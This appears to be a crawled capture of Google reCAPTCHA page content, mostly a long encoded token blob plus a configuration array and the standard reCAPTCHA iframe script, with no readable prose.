4FwrhgIAZ1FFTDosO7w5HChH3CssKqKgPChkfDucK+LsOXEGLCkMOMHcKAwqd/[base64]/CtsKod13DoMO/Q2fCtSXCo0xzS8Kjw6XDqMKLwqgONMKkfMOiwpsdw4rDnTh1NMOnacOPcDsKw73DqlRKwqo0BsK9W8OzGRHCrkwwCMONwqzCsBHDv8OqWMOYSVMwR1oTw6N8bjLCtUcTwoPClEDCmXIOJQjDgw/DnMOBw60bw6DDgcKaBcOJYSJoU8OPwrExOW3DjcK3JcKiwq3CmQJ1YMKbw7kIXsOsw70yawlLwptJw6/DllZNeMO6w5zDk8KmdcKuw409wqNiwrAjw454LwswwqXCksOMVC/CuDYKYMO9DMOUHcKnw6hRNx3DhsOuw7TCs8Kgw4XCljbCrxfDjSrDklTCjT7CrMO4wpDDqEzCokRvQ8KZwoLCugXCsWXDh0Izw4wxwr7DgMKyw7TDth4CCMOpwrTDvcKEZMOzwqnDhMKQw6/Cuz5Xw5JlwrB2w7V+wqrCtHdEw4puGXzDtcOcUx3DqkfCrcOJQsKRw65zw5JFCsOIwrrCgcKXAlvCtmQRHSHCkhtdwrpgw4PDnXc5B3/CmRg+AcKtEGVvw4J0Czx3wpjDrsK2WUBqw7sNwqdXw6QoMsK3VMOYw4LDmMKGwrHDsMOMw7FTwrHCjQJSw7nDvyLCvMKCNhbCjm7CqMOKKMKzCC8Zwpc8w4tXeTPCjAZuwpUTw6ZvXnQLeMOsDcOUecODH8O7wr1kw5jCi8O9FnLCi3xjwokXD8K+w4/DhgBqW3fDpCjDiFllw4LCiwkfMcOWPmfCr27CsjJibyzDv8Omw4JDecOrJsK/[base64]/RVcdJTAvwpbCvGTDnSrClcOfw6MHwoo8w77DpsK3w4c2aMO3wpnCocOkIz3DhEbDrsK1wqIcwpUNw7wfVXjCp0hyw7oMX0DCtcO7MsORXHvCkk8oMsO+w4EhZ0MbAcOHw5TCo3gpwqLDvMObw6bDjsOrQCdya8OKwofCv8OcXn/CoMOhw6rCuR/Cq8OrwqfCt8KswrxQLzHCucKBesOGUjDCg8K2woDDjBcWwpfDhXAZwoDCsSA2wprDusKJwodpwr41w77DksKlasK8woHDuAc/w4o+w6p6wp/Dh8Kvw5UGw45QCMOlZzHDvV7DjMOHw7sgw4YFw408w4kdb1tQL8OtRcK2wr0lIB3Doi/DhcO7UnwvLMK7G25bw5ouw6HDt8Ovw4zCkMKsAcKPcsO2UnHDhMO2H8Kvw7fCm8OhBMO1wrDDg1nDu1PDpAHDqTIoJcKxR8OCeTrDl8KaIV81w7/CuiLClnwIwp7DgsKJw4kgwrjDrMO2CMKcYMKSNcO4wrYFJDzCiXBAWi7CoMO9aD0WHcK7wqcvwownbcO+w4YNw5kMwqFpU8OxZsO/[base64]/[base64]/CvFxMwofCh0RjaG7CtlLDmyhhw4p4UsOocyo2w6tbDRlGwovCmjPDs8OKw71/DsOTX8O9ScKcwro7O8KFwq3DrsOuRcOdw7TCmsOySE3DuMKbwqUkI0HCrRDDmAEcF8OKUlMPworCk0rCqsOWSUXCjlV5w6hSwoXCvsKSw5vClMKibD7ChgvCvsKCw5rCgsOzfMO3w7wRwqfCjMKKN2oHRzhUJ8OQwrLCi0XDhkDCoxUOwoEuwoLDk8OkF8K3Jw/CtnsSZcKjwqTCpUMyYlYgwq3Ctxpgw79od23CujLCh30tD8Kvw6PDoMKxw6wWKHrDtsKSwrPCuMOAVcOxW8Ohf8KMw6zDj0HCvxvDocOmSMKDPBzCkwRoKcO1wpQzA8KjwpozB8Kpw7Z7wrZsP8OGwoXDlMKaWhkow6XDiMKnGijDmVXCrcO/NiDDohBkJ1BRw7fCjBnDvBnDtCkjd0rDrR7CrEdsTDMuwq7DiMOqe2bDpXpZMDBGdsOEwo/[base64]/Dr8ONwrzDoG9NMsKRw6fDiMKFw4tKBsOue2nDlcK8DyrCiMKtdcK8BHtmUiBGw5Q0Sm9RasOkJMKTw5bCt8Kjw7QgY8K1f8KVPT0IKsKiwpbDlVrDjXnCkmvCr1BMNcOXYMOcw4UEw6Mnwpw2DiPCisKxVTTDg8KoKcK/[base64]/Cp0nDqgcwwqPDgcOINV1Xw5h/Ak/CscOUw4LCvj/DqCbDoi7Cu8OSwq9VwqIZw5rCtlDChcKdZ8K1w7M7SlBUw4o7wr9aUXtZTcKkw58MwpjDgnIbw4HCqT3Dhl7Ck3xGwpTCnMK/w7vCijwywpZAw4pqCsOvwojCocO/w4PClMKMfEkGwpbCsMKYIjnCnMOxwpQlw5jDisKiw5ZwKUHDucK1HTLDvMK+wr97cQ0Lw7NSNcOAw5DCj8KNOFotwrYqcsOmwrFdCzlew5RMRW/DosKASxLDnkcKbsOfwp7DtcOfw4fDuMKkw4ZiwobCksKvwpZPwozDucO1woXDpsKyfhtkw6TChsODwpbDn2YtZwFEw7fCnsOcGivCt1rDssOrFknCjcOgP8KBwofDp8KMw4nCusKkw5tdwpMiwq19w4XDuE/CpDTDrW/DuMK6w5PDlTd4wqZFWcKLJ8KSOcOVwpzCmsKEQcK/wrdsNnBhIcKcMcOIw4I0wrtEZMKawr8YLhpfw5FWacKrwq5uw5zDqkFnUx3DosO0wp7CvcO+ICPCisOzwpMQwr8jw4ZBOcO5T1B7IsOmQcO1HsKeDzrCqExkw4DCgkNQw70wwr0Uw6DDp0wEF8KkwoHDtGpnw4fCnhvDjsK3Bi/ChMO7O0AidWMFKsKTwp/DjH7Cq8OKw6DDvXPDrcOtSWnDvytLw6dHw4tpw4bCusKPwoJONMOUWwvCsm7CuzDCviHDg3sfw5/DjcKUEHQLw4spPcOvwpMqJcKqZ0hAE8OScsOQG8OowrTCsT/CrA0zVMOEGUjDucOdwr7DrDY6wo5dTcOgB8OBwqLDihZdwpLDgFJjwrPCscKewp7CvsKiwq/Cmg/[base64]/CnxZHw6I9wrkww4zDgsOKwqfDv8Kmw61jFcKzw7LDnw7DtcOTSXHCkF7Cl8K+MC7Ck8KbZFnDhsORwp43Fg4DwqnDjkA2T8OLecO6wp7CsxvCrMKjHcOOwo7DnwVTGwfCgw3Dg8OYwpV+wp3Dl8OzwqzDimfDnsKew7XDqiclwoPCkjPDocKxGTE/DzfDkcOyRHrDksKnw6Nzw7rCnElRw41Ew67CixfCs8O4w7rDs8O9HsOXJcK3K8ObFMOKw65/c8Obw5XDsFRjUcOmMcKuaMOQa8OsDR/Cr8KBwrE+RhvCjyfDtcO+w4PCiiJXwqNTwpzDqRnCgXBXwp/DoMKMw5bDhVg8w5t6CcK2E8OpwplFfsK5HmAhw7rCrwPDvMKEwqQmA8KQIykYwrcmwrYvNiDDsgcGw5Npw5JGw7/CmV/Cnmx+w7vDgioeKFHDlEZCwozClxTDu23DrsO0GGgFw4zCmSvDpCrDi8Oww5rCt8Kew4hNwph5Gz/DjWxtw6LCgcKQJcKKwrPCsMK/wrk2JMOGAsO6wo1Hw4A+aTIBeT3CjcOtw6zDuwPCr2TDi0rDkE4tX0BGVAHCscKGVkM8w4vCu8KmwqF9E8OqwqhyeSrCo3Qaw5fCmsKSw6XDolMJWhHCkVFKwrYJFsOFwp/CjnXDtMO5w4c+wpBOw4pSw5Q6wpXDvcOQw7vCvMKcDcKKwpRtwpbCtH0lV8OiXcK8w7DCtMO+wo/Cg8KKTsKhw5zCmTZ0w6RpwrRTWBvCrmzDhjs/XT8zwohEIcKnbsK1w6sYUcKtIcKPOQwTwq7DssKgw4nCnxDDqh3DhChUw6lawodxwozCpAZfw4zCsz8/WsKbwpBMwr/DscKbwoYQwrU7Z8KOb0TDmEhqPMKsABYIwqbCicOCTcOTN3wBw5F2UMKUDMK6w4pvw7LChsOXUCc8w5Q6woHCgALCncO2UMOXHh/Dj8O/wocUw4sew6jDvkjDq2ZQw7wyBiHDqTkiAsOswrrDohIxw6PCkMO7bmgwwq/CncOhw4vDtsOidxpawrcBwoHCgxAUYjHDnzbClMOEw7HCsjIRBcKuAMOAwqDDsHbCknLCpcKrB1oZw5taOVXDlsOBeMOrw57DvWzCh8O7w6oMHQI5w7zDmsKlwr8lw6DColXDmgnChEgdw4bCssKIw6/[base64]/Dv8Kfw7LCpQlQdSfCu8OPwrvDhkJNw5hXwp3Dinshwr7Dok3DtMKWwrNlw7nDh8KzwqYcfsOsOcOXwrbCvMK9wodjcVQUw4oFw5bClgrDlw4DU2dWCljDr8K5c8KKw7pPLcOsCMKcayliZ8OUFQYJwr5ow5kSRcKGUMOywojDuH/[base64]/CpcOyw5cEwoHCoWI/NlLCocOpwqtCSHkNw5JQw7MFcMOKw4PCuTpPw5kYG1HDkcKsw68SwoHDssKGUsO9eCZCNxhwT8OfwrHCosKaejM8w4wkw5bDlsOMw59zw4bDrD8Cw4XCtjfCqVHCqsOmwokXwqfCscOjwosCw73DvcOsw5rDoMOqasObJznDs2cNwqPCmMKZwpNMwo/Dm8Khw5J2BnrDj8Oew5MXwoVVwqbCi1Ruw4kYwqzDl3g3wroHKRvCtsKIw4EGE3cLwovCoMO+F0x1bsKcw5k/w7BeVy5KcsOTwosAIFxCHSgWwp9ZX8OYw5hQw4Ipw6fCo8Odw4tYPMKwEm/[base64]/CrAfDi8K8TSvCq8KqwrbClMKcKxpAMnYvOcKRw4hUW0PCh3xKw7/Dh1wLw7QNwpzCv8OyZcKkw4nCvsK7X3zDgMK7L8Kowpdcwp7DhcK2HV/DhUA0wpvDuGwQFsKvEEEww7jDjsO+wo/DisKwICnCgzV/dsOXH8K+N8Orw4xgXTjDucOSw7jDqcOHwpXCjsKWwrUADsK5wpbDnsOrJgzCusKTd8Oaw617w4bCu8KMwqknCMOxWsK8wo0PwqnCgcKDZX/DtMKQw7nDo1cKwokbYsKvwot0QVvDmsKRMGpsw6bCv2BCwprDtgvClzrDrjLCmiVSwo/CtcKZw5XCmsO2wrlqYcOCYMONY8K0OW/CnsKXByVXworDtEJNwoUTBwk/OkAkw77CksOgwobDssOowox2w6BIPz8hw5t9VyXCvcO4w77Du8KRw7fDtA/DkWsIw5fDoMOJKcOKOgbDgVnCnFbCk8KdRQwtSXTCpnnDg8KswrxJTiIyw5rDjjoHcnLDtHTDsyUhbBLCpMKMUMOvRTBIwpdlDsOqw4Y3XiERR8Orw5/CrsKTDBFfw6XDv8KKHlMLTsK7CcOXQiLCn3UkwrLDlsKCw4gBCiDDt8KHBcKmHHzCogHDncK7ZhBFEh/Cv8KHwqUqwpouY8KDUsOwwpvCncOwPkZIwqNIX8OBBMKRw53Dt2JIHcKYwrVNGCgvCsOhw4DConXDrsOpw6PDjMKVw7nCpMKCC8K/[base64]/[base64]/Dt30fIMKLwovClnBKw4UEPMKww6vDucOcw4ZuTcK+Jgszwr7DjcKkAMKEdsKHZsKcwqFrwr3CiCc9woNvNBttw4/Di8O4w5vCg0YEIsOqw6DCo8Oge8OLWcKTQQQ3wqNSwpzCl8Olw4DCtMOScMOFwoVIw70sZMO1woPCkG5AY8O7QMOowopCOnfDhw7DilbDkG7CsMK6w7Jmw7bDrsO4w6hsNDDDpQ7Dvx5Lw7Zff0PCsm/CpMO/w6QgBkQNwp3CssKlw6XCpsKbHAEqw4EHwq8BHBl4PsKeSjrDrsOtw63Cm8OewprDkcOLwq/[base64]/DsGDChwQjwrkBwpBdwp8+L8OtY8K9w4U7QHnDiHbCvFfCiMOlTiFBSSlDw4jDrllvccKDwppCw6IawpLCj0PDhsOaFsKuTcKhJMOYwq0DwogUd2YeH0Vnw4Erw7ADw50EawDDvMOxWsOPw612woHCv8K6w6vCi0JLwpvCg8K6e8O0wo/CvMKRNlHCihrDmMOwwqTCtMK2XcOQAmLCg8O+w53DohPCs8OJHyjCucKtUk8Dw68Rw4XClGXDnTfCi8Ouw7M8WnnDomjCqcK4XcOfSsOOVMOdZx3DjHxsw4BcYcOeKUZ7egxmwoTChcOGE2rDnsK/w5zDmsOLR3dkQnDDjMK9RMODdRAGVRobw4TCpBokwrfDr8OCAhsGw6PCtcKrwrpbw5EHw5LDmEpyw58cFjIWw53DusKewqjDvk7DsyprccKWJ8OnwqvDiMOjw7gsH3BGZBsLcsODUMOQEcO5ImHCoMKLTMK5LsK7wrjDkxvCmR05O0M6w5jDisOKFSzCk8KJBnvCnsK/ZwbDnQnDv3DDgQHCvcK9w6Auw7jCs3tma2rDoMO9YMKtwp9DcQXCqcOrD30/wpAnARRBC1o8w53DocK/[base64]/U2lZw6kKw5jCqnvDs8KAwoELwrzDqcKwG8KEBMKYRV5Pwoh5BgTDt8KFIGZPw5zCuMKrQcOgIg/DsVnCoDNVFcKpS8K6UMOgCsKLZcOPOsO3w5XCgg/Dm0HDlsKQPEvCrFrDv8KWcMK5w5nDvsOew7Ikw5DCm2YgM1vCmMK0w7DDvRnDk8KewpEybsOCEcOrDMKswqNyw6XDqi/[base64]/[base64]/CucOdw7XCicKUwqrDnsO7wrUWw7nCoUvCgSXCqF7DtcO+Cj/DpMKYLsKsZsO/E2tLw53CtkLDgws+w4LCl8O+wrpQLsO/GCBqJ8K9w5sxwqHCpcOUHsOUYT9TwprDnz/Dm1UwEhnDnMKYwpFgwoAIwr/Cm2zCjsOnecO8w7olOMKlWMKVw7/Dg0MWFsO4FGjCigzDizEQZMOCwrfDs30Cd8KGwodsG8OFXjzCvcKbIMKLEMOgMwjCkMOjUcOIRnMCRFXDksKeA8K9wpJ7I3Brw60tf8Kjw73DhcOnOMKlwoZNcnfDjhHCn3NxD8K+M8O9w73Dqw3DhMKhPcO6LlfCk8OcP0M4ehDCmS/CiMOIw5bDqg7Dt2x5w45WIQE/Jk1pM8Kfwq/DuCnCoBDDmMO8w4kcwq5/wooAT8KpTcOKw6B9IWIRfn7CoFozTMO/wqB5wonCg8OJVcOKwoXCt8KLwqPCjMO0PMKhwoVSFsOlw5jCvcKqwpDDksO8w5MaJsKONMOsw6rDkMK3w7lmwpHDgsObbw0uOyhHw4BdZlA3w4o/[base64]/CmRvDhcOcF0DCgMK+TzXCn8OBWWgJw5fCkFrDscODV8KERwLCtMKPw7jDv8KVwp7DslEaaHBSaMKELXpywpNiesO2wr1gInVrw5zCghwLBCF2w63DoMOcGMO/w6Btw5xvw5QewrzDgVNaCy0EezpcOEXCn8O+bQ0EeEzDjm7CjTPDocOoJ0BKJFAvXMKZwofDmktTPwc1w4DCvsOHPMOzw61Va8OkJUAqOlTCqsO6MDHChxc9T8Kqw5/[base64]/DpMKLw6cew4LCo0hnwpEMwqQvQU7Dk8K8FMO8wo3DhcKne8O9DMOiDks7NAtUU29XwojCqXHCilkoGD7DusKjYErDs8KCR2LCjhh+bcKtSwfDocKuwrnDrWw6e8KyS8OAwp8Zwo/[base64]/CcK+EGzCh8ODTDAgNH0iR8KTD3gSw6gWBsK8w55two/Cl2ZMwpvCssKiw6bCssKySMKIWg4cGkkwSQnDuMK/[base64]/[base64]/UMOwMxhxGxRSN8OkwrLDmhXDj8OWw47DlWjCusK0wpASMHnCosOlDcKranBMw5Z/wpHCicKHwo/CtcKrw7xRDMO/w7N+UsO1P1s6SEXCgU7CpzXDgcKEwqLCqMKfwo/[base64]/ClcKEXcKUNHzCk1JLw61Cw4/[base64]/DsQ7CtcKsw5MSwp5yw77DinzClMOkwrXDpMOTfzYcwq3CvhnCncOiTHfDiMKRAMOpwqfCkBzDjMOoTcOWE1nDtEwRwqPDgMKHbsOSwoTCtsKqw7zDsTlWw4vCkThIw6dywrMVwq/Cq8KvcWzCtE07WCsWOyJtBcKAwqcjHcKxwqlOwrHCocOcGMO+w6hrHRpaw4R7Hz91w6oKasOKMQ8UwqvDs8Otw6gXEsO7OMO1w5HCr8Oew7Qkwq7ClcK8I8KXw7jDgWrConcjBsOvaADCsnrCiXB6QXXCmcOPwqoSwpoKWsOcbxDChMOrwp/Dn8OjRHXCt8OXwpl+wqZ8EkZtGcO5XDpjwqzCgMOwTjUtblVzOMK4UMOeHwnCjDw/[base64]/w5bClx3Dgm/CssObAsOjZjIIw5/DqybDqTXDrC9Cw5AOFMKcw67ChwpIwoU5w5EPSMKowoIVIn/DhQ7Dm8KkwrBlLcKSw5Jyw6tmw7pSw7ZRwrcLw7/CjMKxLX7CjFpTw64twpnDgwDDkE5SwqxYwrxZw48vw4TDhxwhesK5WsO0wr3CuMOqw656w73DusOswpbDuXotw6UNw6DDrH3Do1rDpGPChSfCpsOtw7HDl8OzRH9Jwqo8w7/DjVTCisKpwr/DkwBdI17DusObR2owXsKCeiQtwofDq2HClsKEGn7CkcOJA8Osw7/Dj8OLw4jDlcK/[base64]/[base64]/Dlk/[base64]/DssKkdTfCtwrCmh1QTSjCrETCnUXDvsOgLjnDg8KGw5zDuHBRw4Nzw5bCrC3DhsOQIsOrwovDtMOCwpvDqVZPw4PCuwtgw6bDtcKDw5HCsmtUwpHClXLCvcKRJcKBwrXCnldGwr1dfjnDhMObwogcwr9ZWHciw4/Dt0VjwpRqworDtSR3PUd7wqpBwo/CrnNLw5J9w5/Cq03DgMOdEMKow4bDt8KNY8OYwrFSWMKgwptPwqECwqbDvMO5KEovwp/Di8OTwqYvw4zCslbDhcKPJX/DnzNTw6HCusOJw7pTw4RpasKEPxl5I0piKcKYEsKawoxtSDPCmsOWZl/CpMOswq7Dk8KVw6kObMKeKcOLLMOOdkYYw6cxHA/Ch8KQw6Avw5MYJyxDwqHDsyrDiMOtw7tawpZyZMOIG8KLwoQXw5VewpbDsj7Co8KPPx4ZwrHDqC/Cr1TCpGfDmHrDkBnCksOZwotkK8O+Q2EWPsKKdMOBQCgCeR/CnTLCtcOKw4bClDx2wrUISEYSw6M6wpJ8wo3CqmPCu1dqwpkmfmnDn8K1wprCm8OwEGVHf8K/DGECwqU3asKfdcOYUsKEwpJCw6jDkcK/w5V9wqVXRcKIwpjCvn3Csw9iw4vDmMOVEcKWw7plC2zDkz3Cr8KfQcOVCMKqbDHCkxBkTcKdw5LDp8OZw5Rowq/CsMO8fcKLOnthLMKYORJtWnTCl8K0w6AKwpfCqxnDlcKhUcKSw7MkXcKNw4LChsK9VgnDmx7CpsKkT8OewpLCtwbCoXMlI8OXNcK/[base64]/[base64]/[base64]/DvMKkYz0HwrAmwoIYRMOWw7hHw5jDvMKKNQ10W0oDYA4lEj7DhsOrIHJSw6/DlcKLw4fDjMOrwopAw6zCh8O2w43DkMOvB3Ndw6FPJMOMw47DnCjCuMKnwrAiw586OcOBP8OFT2nDqMKhwqXDknMuRwA0w6kmcsKUwqHDu8OkezQkw5QVf8KBc1/DicKiwrZXBcONalPDosK4JcKkd18BH8OVGAsoXC9swqDDuMOuGsOUwpIEXQfCo3/Co8KIUBw8w54hHMOWADfDi8OpbjRBw7DDn8K/[base64]/DnMOVHcKEXcOvOhAqwq4eMHkewpI0worCkcKowoRWFG/DocOaw4jCikXDn8Kyw7tEZsO6wqZ1CcOefyTCpAhCwoB4SlrDnSDClyfClcO9K8KDAHPDosOCwrnDkE9Dw43CssODwpTCksOhQ8KhBXdLM8KHw79lCxjCml7CnXrDuMO8TXM/wpFuWD97QcKAwqbCt8O+SRHCkQoDVTocFEXDnl4qCDjDqnTCpg5lPm/CssO6wojDt8KDwpXCoXUTwqrCg8KSwp4WM8OxXMKaw6Aew4tmw6nCscONwrh0KnFJdcK0eiA6w6BWwoBPQCV0RSnCslTCj8OVwronFjcNw5/CiMODw58kw5TCr8OHwqswFcOOYVTDqQ1FclTDg1bDksOgwroRwpR5CwxTwrTCvgY8cndHZMOkwpvDlzbDqsKTAMO/CkV7fVTDnRrCtcOsw6LCgW3ChcK3H8Kfw7gxw73DhcOVw7NVKMO5AcO5w5zCsStcOxjDnjvCq1vDkcOVUsOuNw47w54qEA/CtMOcN8K0w6RywrwDw7YZwozCi8KHwpbDuGAbN23Dr8OEw7XDpcO7wqTDtwhAw4FQw5LDoXrDnsOUc8KSw4DDmMK6AcKzWH0MGsOUwq/DnhfClcKdRsKPwolAwogNwpjDh8Ohw6XDvlrCn8K9P8KXwrvDo8K+U8Kew74xw70Ww7QwO8KrwoFKwq04aQvCiEPDv8OHdsOiw4PDsmjClgZDVVvDusOCw5TDh8OMw7vCtcONwoHCqBnCtVczwqx/w4XDr8KQwp3DvsOIwqTDlhDDosOpKFMjTTBaw7TDm2fDjcO2XMOlHMKhw77Ci8OxGcKkwp/DhgrDhMOVMsOiZhPCo0tawqYswqhjcMK3wpPCh0J4w5ZvTm1fwrHDiTHDk8OIB8Kww7rCtxJ3SHjDgmV4RmnCv11Gw7N/[base64]/[base64]/Ds8KRw50QacKrw4I4wpkiw7LDqUXCi2dBwrrDjcOyw51Yw541FsKzZMKQw7zCs0zCoV/[base64]/wpM/[base64]/Ch2ZHwoDDucKowpDDpMKdw7zDsMOSw7dcw7TCpyvDgcKFSsOcwqRyw5ZEw6NxAMObUGLDug5Hw7PCr8O5aXjCpAJawq0PHsKmwrXDgUzCnMKdbgfDv8KfcWfDjMOBORfDgx/DrWAsacKIwr8Qw4HDg3PDscKLwo3Cp8K1UcOzw6hxwoXDqsKXwr12w6vDtcOwZcO3wpUbVcK9IyV+w77DhcKBwosBT0jDvE3DtHA2JHxbw6XCuMOxwqHCtcKyV8KUw7bDl00zPcKiwrNBw5zCjsKoBk/CocKMwq3ChioGw6LCtUt2wpkwJsK/w4YPL8OpdcK5J8O5M8OMw7LDqxjCvMOpUDI9PF7DgMO/TMKXG2A4QBghw4xIwrNZdMOYwp8vaAlmJMOyWsO+w5/DjwfCt8KKwp7CmwTDoTfDisKdLMKuwoVBeMK5RcOkcR/ClsOVw4HCuT5CwoHDkMOdRzvDusK9woPCrgnDmcKybmsqw5ZBDcO/wrQXw5nDlCnDgg8+eMOEwoQ/YcKyb07CtxFMw6/[base64]/DuMOUwpF1fATDgcOfZgbDg8O8E8OfWHoVVMKkwrHCrcKUO07Ci8OowrEbGl3Cs8K2cTDCtsKaCB/DmcKcw5NzwrHCjhHDjjF7wqgNH8O4w79jw745ccO5WxNUZ1o7UMO4bW4Hb8Olw40WYTzDtEPCpSFZST42w7HCrsKqZ8KGw7F8MMKnwrRsWxbCjQzCnGVPwqpPw6DCtRPCp8Oow7nDlC/CrEjDtRMoPcKpUMKCwpYoZWnDpcKiEMK7woLCnjMvw43Cm8K7J3ZKw4UpCsKbwoBdwojDmifDs2vDnVTDpwJ7w70eORvCi1vDgMKSw6Vmay/Dk8OhNRAOwqfCgMOVw57DsBRUQMKFwqlhwqYTJsORdMOUXMOqwr0SKMKdPcKsT8OZwo/[base64]/X8OsPMKUfcO9w5fDhMOGNXMLSMKwYwvCmcOCwoRvTglHZMOySBJ8wpTDicKefsKuXMOSw4fCtsOoEcKPQMKUw6DCn8O/[base64]/w4HDuE7CtmY4YF/Cv8OHwprDoMKkMi/DjMOpwrfCqF8abTDCrMOGF8KBfjTDvcOkX8KSEmHCl8OLD8K2PFHDicKmbMOVw74twq5TwpbDsMKxEcO+w5QOw6x4SBHCnMO7ZsKhwr7ClMOBw554wpbCn8K8Y3orw4DDjMO6wpkOworDvsKHwpgHwpbChCfDul9Bayp/[base64]/Dm8OrZ1BgNB7Cr8ONU0HDnnzDj1JCw5dEIMOxwoJZw5jCn01twrvDjcKewrVWEcKkwpjCkXvCocKgw7ZiLQYywp7CrsOKwr3CvjgKW0kyNHHCg8KtwrbCu8OwwoEJwqErw57Dh8OfwqR6NFnCsnjCpTN3XAjCpsKmF8OBN3IowqLDmWoiDDHCicK/wphHQMO2ZQx1Fm51wp9xwqbCtMOOw5fDih80w4/CqsKSw4/CtSl3eS5bw6nCkWxZw7JfEMK6W8ONeQprw5rCn8ODXjVGSz/[base64]/Dg8O/[base64]/w63CrzEtwpQAw4TCmUzCqBByN3FXZzlrwqTDnMOKCMKBIDhLT8OnwpzCmMOmwrfCvsKZwqInJCvDqRkfwpomVMOBwpPDo13DnMKfw4UEw47Cg8KAYB/CncKDw7TDoTcuAzbDl8O5woAkDWd9N8KOw5DCicKQSmc5w6zCqsOrw57Dq8KywogbW8OQdsKswoYaw4/Dp30vTCdqHcOTa2XCvcO/KXB+w4PDisKBwpRyGB3CigTCvMO5PsOAM1rCtD1xw5UmDn7DicO0AMKSBkp+Z8KAGlZTwqIQw4rCpMOAUTTCgWwDw4/DvMOVwpsnwpjDtsOUwoXDlETDsw0Nwq/CvcOWw5IBQ0lKw6Aqw6Q9w6TCtFxFchvCuQXDkRBeKQE9BMOcSyMhwrxkbSUiQ2XDvgYkwpvDpsKmw4FuOx/DjG8KwogYw7jCnzlxQ8K4VDdbwq1LbsOzw5ocwpDClx97w7fDiMOUBkPDgT/DmXNnwq8zE8Kmw4sawq3CpsOsw47Cux9iYcKeccO/NSjChAbDssKSwoJ2e8O4w6UXasOfw5VqwqlZP8K+P3jDjWnCtMKnGAAxw5UsNzXChx56w5LDjsOHZcKeH8OrCsOVwpHCjMKWwo8GwoZPBV/DlW59EXxMw7s9ZcO/wqNVwqbDjgdELMOTD3haTsOfw5HDsyhUw45Aa1nCsizCoy3DszTDlsKPK8Kjw6okSDUzw59/wqgnwppjFmHCosODYwjDqSVaKMKNw7/CtxMBSn3DtwPCg8Krwqw/w5dfDSggTsKjw4cWwqdsw7otUi8gXsK3wo1Ow7TDksOTFsOWOXlbc8OsEk9hbh7DicOdNcOpMsOwR8Kqw43CisKSw4wiw7o/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+5J76070HfH4LHRRPbr9torChIRTYbxZYbSp/nweCLg\\u003d\x22,1,0,null,1,1762171941483,0,0,[11,17,151,58,187],null,[69,91,112],\x22RC-0yBp9trS79iTHQ\x22,null,null,null,null,null,\x220dAFcWeA6EAF90IUqWuh-qLEXgjhnVyF-2S2SvPEQYO9OENoNSvXg9J-vCVnImROJie81ae9lrnjuVa5B0--bBUkxvQPstpi6GeQ\x22,1762254741458]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JEf2_rwWcUhvIqEYr3wCng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762168343760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>